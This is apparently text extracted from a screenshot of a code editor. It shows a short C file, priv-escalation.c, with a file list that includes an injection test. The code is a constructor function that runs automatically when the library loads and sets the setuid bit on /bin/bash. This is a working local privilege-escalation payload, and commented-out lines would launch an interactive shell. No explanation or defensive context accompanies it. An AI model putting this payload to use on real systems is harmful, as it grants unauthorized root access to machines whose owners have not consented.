 functions.php
C priv-escalation.c
injection-test.ph
priv-escalation > C priv-escalation.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4
5 void exploit()__attribute__
((__constructor__));
6 void exploit(void){
7 //system("chmod +x /bin/bash");
8 system("chmod u+s /bin/bash");
9
10 //system("/bin/bash -i");
11 }